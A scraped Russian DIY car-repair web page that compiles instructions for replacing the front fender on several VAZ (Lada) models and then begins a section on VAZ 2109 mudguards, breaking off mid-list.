<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/category/remont-mashin" itemprop="item"><span itemprop="name">Ремонт машин</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-82098" class="post-82098 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Замена переднего крыла ваз</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://remkasam.ru/category/remont-mashin" itemprop="articleSection">Ремонт машин</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fzamena-perednego-kryla-vaz.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fzamena-perednego-kryla-vaz.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%97%D0%B0%D0%BC%D0%B5%D0%BD%D0%B0+%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%B3%D0%BE+%D0%BA%D1%80%D1%8B%D0%BB%D0%B0+%D0%B2%D0%B0%D0%B7&url=https%3A%2F%2Fremkasam.ru%2Fzamena-perednego-kryla-vaz.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fzamena-perednego-kryla-vaz.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%97%D0%B0%D0%BC%D0%B5%D0%BD%D0%B0+%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%B3%D0%BE+%D0%BA%D1%80%D1%8B%D0%BB%D0%B0+%D0%B2%D0%B0%D0%B7%20https%3A%2F%2Fremkasam.ru%2Fzamena-perednego-kryla-vaz.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%97%D0%B0%D0%BC%D0%B5%D0%BD%D0%B0+%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%B3%D0%BE+%D0%BA%D1%80%D1%8B%D0%BB%D0%B0+%D0%B2%D0%B0%D0%B7%20https%3A%2F%2Fremkasam.ru%2Fzamena-perednego-kryla-vaz.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fzamena-perednego-kryla-vaz.html&text=%D0%97%D0%B0%D0%BC%D0%B5%D0%BD%D0%B0+%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%B3%D0%BE+%D0%BA%D1%80%D1%8B%D0%BB%D0%B0+%D0%B2%D0%B0%D0%B7"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<h2>Самостоятельная замена переднего крыла ВАЗ 2107</h2>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Замена переднего крыла ваз" data-lazy-src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-90d5171.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-90d5171.jpg" alt="Замена переднего крыла ваз" /></noscript></span></p>
<p>Один из наиболее распространенных видов кузовных работ, с которыми приходится сталкиваться владельцам “семерки” — замена переднего крыла ВАЗ 2107.</p>
<p>Причины выхода крыльев из строя просты:</p>
<ul>
<li>Появление следов коррозии, вплоть до сквозных отверстий. Несмотря на довольно качественный металл и антикоррозийную обработку, применяемые при изготовлении автомобиля, грязь, влага и, в особенности, химические реактивы, которыми посыпают дороги в зимнее время, становятся причиной разрушения лакокрасочного покрытия и стали крыла.</li>
<li>Повреждение детали вследствие ДТП. Менять крыло стоит лишь в случае, если степень его повреждений не позволяет отрихтовать его. Иначе лучше восстановить и покрасить старое крыло, чем тратить время и усилия на замену детали.</li>
</ul>
<p>Приобрести новое крыло ВАЗ 2107 в магазине не представляет проблемы, однако стоит обратить внимание на геометрические параметры детали. Иногда на рынке встречаются не соответствующие заводским стандартам детали кузова. Идеально установить такие крылья на место достаточно сложно.</p>
<p> Лучше подобрать качественную деталь, которая не потребует дополнительной рихтовки или изгиба в соответствии с посадочным местом.<br />Работу по замене крыльев можно провести самостоятельно.</p>
<p> Необходимо лишь иметь несколько слесарных приспособлений, дрель,“болгарку” и полуавтоматический сварочный аппарат, приспособленный для сварки в углекислотной среде.</p>
<h3>Подготовка ВАЗ 2107 к замене крыла</h3>
<p>Для подготовительных работ понадобится:</p>
<ul>
<li>ударная отвертка;</li>
<li>угловая шлифмашинка (“болгарка”) с диском;</li>
<li>дрель со сверлом;</li>
<li>зубило;</li>
<li>молоток;</li>
<li>набор гаечных ключей.</li>
</ul>
<p>Прежде чем демонтировать старое переднее крыло ВАЗ 2107, необходимо снять с машины некоторые прилегающие детали:</p>
<ul>
<li>переднюю дверь;</li>
<li>капот;</li>
<li>бампер;</li>
<li>блок-фару;</li>
<li>колесо.</li>
</ul>
<p>Винты крепления передней двери ВАЗ 2107 затянуты очень сильно, поэтому открутить их без ударной отвертки не удастся. Облегчить их откручивание можно, обработав резьбу жидкостью WD-40.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Крепление остальных деталей откручивается легче.<br />Передние крылья крепятся к кузову сварным соединением. Поэтому для их демонтажа придется использовать шлифмашинку.</p>
<p>Прежде чем срезать старые крылья, необходимо заклеить дверной проем (там, где была демонтированная дверь) полиэтиленовой пленкой и скотчем. Иначе пыль и металлические опилки могут загрязнить салон машины. Также следует прикрыть лобовое стекло от попадания раскаленных частиц и абразива.</p>
<p>Старое крыло демонтируется в четыре этапа:</p>
<ul>
<li>Срезать или срубить точки контактной сварки, крепящие крыло к сточному желобку.</li>
<li>Отступив 2-3 мм, срезать соединение крыла с передней панелью (возле блок-фары).</li>
<li>Отступив 5 мм от линии изгиба, срезать соединение крыла со стойкой боковины.</li>
<li>Удалить остатки крыла с кузова и зачистить “болгаркой” посадочные места.</li>
</ul>
<p>Когда старое крыло снято, необходимо проверить состояние полостей кузова, которые оно прикрывало. Их следует тщательно очистить от загрязнений и вымыть. При наличии очагов коррозии их необходимо зачистить и загрунтовать.</p>
<p> Перед установкой нового крыла все полости нужно обработать цинкохроматным грунтом и нанести на поверхность дополнительную защиту “мовилем”. Это позволит не опасаться возникновения новых очагов коррозии после установки крыла.</p>
<h3>Установка нового крыла ВАЗ 2107</h3>
<p>Для монтажа крыла необходима сварка-полуавтомат или газовая сварка. Первый вариант более безопасный и не требует использование взрывоопасных газовых баллонов.<br />Чтобы правильно установить новое крыло ВАЗ 2107, необходимо установить на место дверь, блок-фару, капот и бампер автомобиля. После этого крыло необходимо:</p>
<ul>
<li>выставить крыло с соблюдением зазоров между ним и прочими частями кузова;</li>
<li>зафиксировать крыло при помощи струбцин.</li>
</ul>
<p>Далее придется снова демонтировать двери, блок-фару, бампер и капот. Перед этим можно дополнительно “прихватить” крыло сваркой в нескольких местах так, чтобы оно не сместилось. Следует соблюдать осторожность, чтобы не повредить лакокрасочное покрытие других деталей.<br />Сварка производится в три этапа:</p>
<ul>
<li>крыло приваривается временно, на несколько коротких швов так, чтобы оно не могло сместиться и без струбцин;</li>
<li>осуществляется проверка правильности положения крыла на автомобиле;</li>
<li>производится окончательная сварка крыла.</li>
</ul>
<p>На этом замена крыла ВАЗ 2107 закончена. Остается тщательно зачистить места сварки и загрунтовать, а затем и покрасить, крыло и места сварки.</p>
<h2>Замена переднего крыла на ВАЗ 2113, ВАЗ 2114, ВАЗ 2115</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Замена переднего крыла ваз" data-lazy-src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-ffbb060.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-ffbb060.jpg" alt="Замена переднего крыла ваз" /></noscript></span></p>
<p><strong>Добро пожаловать!</strong><br />Переднее крыло — порой данная деталь очень часто подвергается удару точно так же как и передний бампер, поэтому помятое крыло люди в основном меняют сразу же на новое, но как сменить передне крыло на автомобилях семейства Самара 2 знают не все, поэтому мы и написали данную инструкцию в которой подробно объяснили процесс замены крыла на автомобиле.</p>
<p><strong>Примечание!</strong><br />Для того чтобы заменить крыло, вам нужно будет запастись: Во-первых отвёрткой, во-вторых набором гаечных ключей, да и набором накидных ключей запастись тоже бы надо, а так же возьмите с собой небольшие пассатижи, для того чтобы извлечь пистон крепления порога и ещё на всякий случай запаситесь анти-коррозийкой потому что со временем стандартный анти-коррозийный состав которым покрывают машину с завода становиться хуже или же вообще пропадает!</p>
<p><strong>Краткое содержание:</strong></p>
<ul>
<li>Замена переднего крыла</li>
<li>Дополнительный видео-ролик</li>
</ul>
<h3>Как заменить переднее крыло на ВАЗ 2113-ВАЗ 2115?</h3>
<p><strong>Примечание!</strong><br />Для того чтобы снять крыло с автомобиля, вам нужно сперва отвернуть все винты и болты которые крепят лишние детали к автомобилю, а к лишним деталям относятся подкрылки, потому что без их снятия снятие крыла вовсе не удастся, а так же к лишним деталям относиться сам передний бампер а именно боковые болты его крепления к автомобильному крылу и облицовочные накладки, совместно с порогом тоже являются лишними при снятии крыла, поэтому все эти детали нуждаются в снятии!</p>
<p>Ещё кой что, перед тем как перейти к работе, обязательно отсоедините от аккумуляторной батареи клему минус, для того чтобы при работе с электроникой ничего повредить, так как вследствие повреждения электроники все элементы которые на неё идут могут выйти из строя и в связи с этим некоторое электрооборудование в вашем автомобиле перестанет работать!</p>
<p><strong>Снятие:</strong><br />1) В начале операции аккуратно не повредив краску, подденьте при помощи отвёртки передний пистон который крепит молдинг и вследствие чего извлеките данный пистон, а после его извлечения отодвиньте чуть в сторону молдинг и тем самым извлеките задний пистон который его крепит, и после чего полностью снимите передний молдинг с крыла автомобиля.</p>
<p>2) Затем с помощью пассатижей как показано на маленьком рисунке чуть ниже, извлеките полностью пистон который крепит верхнюю часть порога (Место где пистон крепит порог, указано зелёной стрелкой), а после извлечения возьмите в руки отвёртку и с её помощью отверните пять верхних винтов которые крепят порог (Верхние винты указаны красными стрелками), а так же отверните три нижних винта они указаны синими стрелками и они так же крепят переднюю часть автомобильного порога и после чего когда винты крепления передней части будут откручены, снимите её с автомобиля.</p>
<p>3) Теперь вам нужно будет снять подкрылку, вообще лучше всего её снимать на смотровой яме или же подъёмнике, но если у вас нигде этого нет, тогда можно будет поднять автомобиль при помощи домкрата (Это делается для того, чтобы до всех гаек и винтов крепящих подкрылки можно было добраться легче, если вы худой человек и знаете то что болты и все винты вы выкрутите без помощи домкрата и снятия колеса, тогда ничего не снимая приступайте сразу же к пункту чуть ниже) и снять после этого с него колесо, так как не все винты и гайки легко доступны. (О том как снять колесо, см. в статье: «Правильная замена колеса на ВАЗ»)</p>
<p> Обратите внимание </p>
<p>4) Следом когда автомобиль будут подвешен или же стоять на земле (Всё зависит от вашего выбора), возьмите в руки гаечный ключ или же накидной и с их помощью выверните два болта (Указаны красными стрелками) которые крепят подкрылку к автомобильному брызговику, а после этого так же отверните одну единственную гайку (Указана синей стрелкой) которая крепит заднюю часть подкрылки к кузову автомобиля.</p>
<p><strong>Примечание!</strong><br />Под гайкой будет находиться прижимная пластина как видно из фотографии выше, а под болтами будет находиться две шайбы, так вот аккуратно их снимите и ничего не потеряйте, так как без них подкрылка должным образом держаться не будет!</p>
<p>5) Теперь при помощи отвёртки отверните три винта (Винты указаны красными стрелками и для примера центральный винт уже вывернут) которые находятся снизу и которые крепят подкрылку к бамперу автомобиля, а после того как винты эти будут вывернуты, возьмите в руки гаечный ключ и с его помощью отверните болт (Указан синей стрелкой) который крепит подкрылку к нижней части автомобильного брызговика.</p>
<p>6) И в завершение снятия подкрылок, отверните с помощью гаечного ключа два болта которые крепят подкрылку в самой верхней части и после чего снимите её с крыла автомобиля.</p>
<p><strong>Примечание!</strong><br />Чтобы резьба на болтах и винтах не гнила, рекомендуем вам её смазывать при помощи кого ни будь авто пластилина, который в свою очередь наноситься на очищенные открытые участи резьбовой поверхности!</p>
<p>7) Далее вам нужно будет снять повторитель поворота, для этого залезьте рукой во внутреннюю часть крыла и после этого найдите там патрон который идёт совместно с лампой, так вот данный патрон извлеките из того места где он установлен, для этого просто потяните за него и тем самым он вынется (Более подробное извлечение патрона с лампой, смотрите на маленьком фото ниже), и после этого разыщите два лепестка которые указаны стрелками, и тем самым нажав на них снимите полностью повторитель поворота с крыла автомобиля.</p>
<blockquote>
<p> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://remkasam.ru/wp-content/themes/root/images/smilies/cool.png" alt="8)" class="wp-smiley" />  После этого залезьте под переднюю часть автомобиля и разыщите в боковой части гайки, которые крепят крыло к боковой части переднего бампера и после чего отведите бампер вниз как показано на маленьком рисунке ниже, для того чтобы он не мешал снятию крыла.</p>
</blockquote>
<p>9) Теперь возьмите в руки отвёртку и с её помощью отверните винт, благодаря которому крепиться облицовка фары.</p>
<p>10) Затем откройте капот и из стороны подкапотного пространства, разыщите колодку проводов которая подсоединяется к указателю поворота блока фары, а после её нахождения отсоедините её от указателя нажав при этом ещё на фиксатор который её крепит.</p>
<p>11) Следом отсоедините пружину которую вы можете посмотреть на фотографии ниже, так вот данная пружина крепит указатель поворота, поэтому когда вы её отсоедините от указателя, с наружной стороны возьмитесь за него рукой и полностью снимите с автомобиля.</p>
<p> Важно </p>
<p>12) И в завершение операции, вам нужно будет отвернуть все болты которые крепят крыло к автомобилю, а о том где располагаются все болты вы можете увидеть на изображении чуть ниже:</p>
<p><strong>Примечание!</strong><br />Отворачивайте все болты в зависимости от нумераций той или иной маленькой картинки, вот к примеру с самого начала вам нужно будет отвернуть болт который идёт на изображении под цифрой 1, данный болт находиться в боковой части крыла и увидеть его можно отчётливо только лишь после отведения вниз боковой части бампера автомобиля!</p>
<p>На фото под цифрой 2, болт находиться уже в самой нижней части, а именно в том месте где крыло уже заканчивается и после него начинается идти порог у автомобиля!</p>
<p>На фотографии под цифрой 3, вам нужно будет вывернуть два болта которые находятся во внутренней части крыла и крепят его к стойке кузова, кстати эти болты будет ещё не так просто вам найти, потому что в основном вся верхняя часть крыла (Если у вас нет подкрылок) очень сильно загрязняется и поэтому чтобы разглядеть верхние болты, вам нужно будет порой отмыть верхнюю внутреннюю часть крыла от всей грязи!</p>
<p>На изображении под цифрой 4, стрелками указаны четыре болты которые крепят крыло к кузову в самой верхней его части, поэтому добраться до этих болтов как вы уже поняли не будет трудностью, а когда все четыре этих болта у вас будут вывернуты, снимите крыло с автомобиля!</p>
<p><strong>Установка:</strong><br />Устанавливается новое крыло на автомобиль в обратном порядке снятию, но при установке обработайте при помощи анти-коррозийки все те места где крыло соприкасается с кузовом, а иначе не обработанные места могут со временем начать гнить.</p>
<p><strong>Дополнительный видео-ролик:</strong><br />Не все крылья требуют немедленной замены, бывает и такое что крыло можно просто отреставрировать и оно будет как новое, а о том как отремонтировать крыло смотрите в видео-ролике которые расположен чуть ниже:</p>
<h2>Замена передних крыльев</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Замена переднего крыла ваз" data-lazy-src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-e7d5cb2.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-e7d5cb2.jpg" alt="Замена переднего крыла ваз" /></noscript></span></p>
<p>Автолюбители бережно относятся к своим &#8220;скакунам&#8221;, погодные же условия, состояние дорог и дтп оставляют свой отпечаток. Касается это, как &#8220;внутренностей&#8221; автомобиля, так и кузова с крыльями.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/wu2naoskwwc" data-id="wu2naoskwwc" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/wu2naoskwwc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Кто не в курсе, крылом называется боковая деталь, между бампером и дверьми. Именно эта часть, больше всего деформируется по разным причинам.</p>
<p>Замена крыльев автомобиля происходит по ряду причин: дорожно-транспортные инциденты, смена детали из-за процесса коррозии, изменение экстерьера. Ведь деформированное или покрытое ржавчиной крыло доставляет массу неудобств и портит внешний вид. Также не редко обладатели авто хотят провести тюнинг с целью выделиться или создать невероятный образ своего «железного коня».</p>
<p>В каждом из перечисленных случаев, процесс демонтажа старого крыла и монтажа нового протекает одинаково и выполнить эти действия самостоятельно не составит особого труда даже новичку-автолюбителю.</p>
<h3>Замена переднего крыла своими руками</h3>
<p>Рассмотрим порядок действий на примере ВАЗ 2110/11/12.</p>
<p><strong>Начнем с внешних компонентов:</strong></p>
<li>Снимаем боковые указатели поворотов. Для этого, предельно аккуратно сдвинем и оттянем заднюю часть.</li>
<li>Отсоединяем патрон, вместе с лампой.</li>
<p><strong>Демонтируем передний бампер:</strong></p>
<li>Выкручиваем гайки (всего 5 штук) переднего крепления брызговика с кузовом.</li>
<li>Откручиваем саморезы, размещенные на переднем и заднем креплениях щитков, защищающих от грязи.</li>
<li>Отсоединяем оба болта, которые крепят брызговик к лонжеронам, после чего, потянув немного на себя, демонтируем брызговик.</li>
<li>Вынимаем саморезы верхнего и нижнего креплений подкрылков (по 2 на каждый).</li>
<li>Отворачиваем оба болта, которые крепят к кронштейну сам бампер.</li>
<li>Отсоединяем провод «минус» от аккумулятора и вынимаем оба электрических разъема для фары, чтобы не повредить контакты.</li>
<li>Снимаем радиатор и выкручиваем болты, соединяющие бампер с панелью передка.</li>
<li>Снимаем бампер, немного сдвинув на себя.</li>
<li>Отворачиваем гайку, которая прикрепляет блок-фару к кронштейну.</li>
<li>Вынимаем блок-фару из гнезда.</li>
<p><strong>Снимаем грязезащитный щиток и подкрылки колесной арки:</strong></p>
<li>Выкручиваем те саморезы, что отвечают за крепление щитка к лонжерону.</li>
<li>Извлекаем саморез, отвечающий за соединение подкрылка со щитком.</li>
<li>Демонтируем щиток.</li>
<li>Отворачиваем гайки креплений подкрылка. Их всего три:
<ul>
<li>первая спереди;</li>
<li>вторая находится вверху подкрылка;</li>
<li>и последняя, в месте заднего крепления.</li>
</ul>
</li>
<li>Выкрутив все эти крепежные гайки, аккуратно достаём сам подкрылок, для дальнейшего демонтажа крыльев.</li>
<p><strong>Отсоединяем переднее крыло:</strong></p>
<li>Выкручиваем и вынимаем саморезы, крепящие крыло к кузову. Их четыре.</li>
<li>Отворачиваем передний нижний саморез для крепления к кронштейну.</li>
<li>Вынимаем нижний саморез, что находится сзади.</li>
<li>Вынимаем оба самореза, вкрученых в переднюю стойку, расположенную под крылом.</li>
<li>Немного потянув, снимаем переднее крыло.</li>
<p>Как можно видеть, ничего сверхсложного в самой процедуре нет. Демонтаж лишь предусматривает неукоснительное выполнение данной инструкции.</p>
<p>Обратная установка крыла проводится теми же действиями, только в обратном порядке и с подгонкой новой детали под зазоры других элементов кузова.</p>
<p><strong>В видеоролике показана замена крыла на автомобиле марки ВАЗ 2106</strong></p>
<h2>Замена Переднего Крыла Ваз 2109</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Замена переднего крыла ваз" data-lazy-src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-6097f3a.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-6097f3a.jpg" alt="Замена переднего крыла ваз" /></noscript></span></p>
<p>Все о брызговиках на ВАЗ 2109</p>
<p>ВАЗ <strong>2109</strong> броский представитель пост традиционного семейства АвтоВАЗа. В этом автомобиле обдуманно все до мелочей. По сопоставлению с классикой машина имеет уникальные аэродинамические характеристики, завышенную мощность мотора, стильный внешний облик.</p>
<p> На сегодня современные иномарки уже издавна превзошли былую славу вазовской девятки, которая на всю свою ширину развернулась в 90 годы прошедшего столетия. Но невзирая ни на что ВАЗ 2109 до сего времени пользуется обезумевшой популярностью из-за очень малой стоимости.</p>
<p> Позволить для себя таковой автомобиль, может, в буквальном смысле каждый. С автомобилей, естественно, придется повозиться сейчас даже самая последняя сошедшая с сборочного потока девятка является автомобилем не первой свежести.</p>
<p> Вобщем, особенных трат в любом случае не предвидится – запасные части очень доступны и стоят совершенно дешево.</p>
<p>Другой вопрос, что современных автовладельцев, балованных современными иномарками, уже не впечатляет внешний облик ваз 2109 и многие стремятся поменять вид машины методом тюнинга. Новенькие в этих вопросах сперва обращают свое внимание на брызговики.</p>
<p> Детали эти, непременно, очень необходимы, но далековато не многим нравиться, как они смотрятся в случае с ВАЗ 2109. Вобщем, до того как поменять внешний облик и делать брызговик уникальным, начинающим водителям необходимо знать, что эта деталь автомобиля упоминается в правилах <strong>дорожного движения</strong>.</p>
<p> Совет </p>
<p> Дабы быть, точнее, последние, запрещают эксплуатацию машины если на нее не установлены брызговики или сломан хотя бы один брызговик. Запрет если разобрать весьма правильный. Автомобиль без фартуков для <strong>сбора грязи</strong>, представляет серьёзную опасность для других участников дорожного движения.</p>
<p> К примеру, в случае если задние брызговики не установлены, вся грязь и вода из-под колес будет лететь в лобовые стекла автомобилей, которые едут за вами.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Dgw6ock-M_4" data-id="Dgw6ock-M_4" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/Dgw6ock-M_4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Именно поэтому прежде чем браться за тюнинг, нужно разобраться какими должны быть правильные брызговики, как правильно их демонтировать и ставить на место и каким видам тюнинга уместно подвергать брызговик.</p>
<h3>Виды брызговиков</h3>
<p>Брызговики для ВАЗ 2109 можно разделить на три вида. Каждый из них выполняет свою очень важную функцию и снимать их насовсем крайне не рекомендуется. Итак, можно выделить следующие виды фартуков для <strong>сбора грязи</strong>:</p>
<ul>
<li>Передние. Наличие или отсутствие этих брызговиков не влияет на комфорт других участников <strong>дорожного движения</strong>. Главная задача данных приспособлений защитить элементы подвески и двигателя от грязи и влаги и щебня, а зимой от кусков льда и химикатов, которыми обрабатывают дороги.</li>
<li>Задние. Эти брызговики – закреплены уже на законодательном уровне. Как они не дают дорожной грязи пачкать лобовые стекла тех, кто едет сзади. Также они защищают подвеску от повреждения и грязи, практической пользы для двигателя от них практически нет.</li>
<li>Брызговики двигателя. Пожалуй, важнейшие из всех вышеперечисленных. Устанавливаются снизу с учетом, того, чтобы до двигателя не могли достать ни грязь, ни пыль с дороги.</li>
</ul>
<p>Все эти брызговики для ВАЗ 2109 устанавливались еще на заводском конвейер, чтобы защита подвески и двигателя была изначально на высоком уровне.</p>
<h3>Демонтаж брызговиков</h3>
<p>Несмотря на огромную важность и практическую пользу. Брызговик устройство очень хрупкое, правда, не у ВАЗ 2109. В этом автомобиле фартуки для сбора грязи сделаны из самой обыкновенной резины. Сломать или порвать их очень сложно.</p>
<p> Однако бывают случаи, что брызговики по прошествии определенного времени выглядят весьма потасканными или же вовсе разрушаются. В этом случае брызговик следует обязательно заменить. Делается это <strong>очень просто</strong>.</p>
<p> Разберем демонтаж каждого из видов этой запчасти более подробно.</p>
<h3>Быстрое снятие крыла ваз <strong>2109</strong>. Как снять за минуту.(18)</h3>
<p>Возрастное ограничение 18 снимаем <b>крыло</b> быстро и просто.</p>
<h3>Снимаем крыло ваз 2109,2108,21099</h3>
<p>Подвиги великих маляров В видео используются музыкальные композиции из фонотеки — YouTube , в том числе таких.</p>
<p>Начнем с передних брызговиков. Вообще, среди неопытных водителей бытует мнение, что для снятия брызговика необходимо разбирать переднюю часть автомобиля – снять крыло, бампер, генератор, радиатор.</p>
<p> На самом деле это мнение ошибочно – все гораздо проще. Для того чтобы снять <strong>передний</strong> брызговик, вам понадобится самая обыкновенная крестовая отвертка.</p>
<p> Процесс для удобства поделим на несколько простых этапов:</p>
<ul>
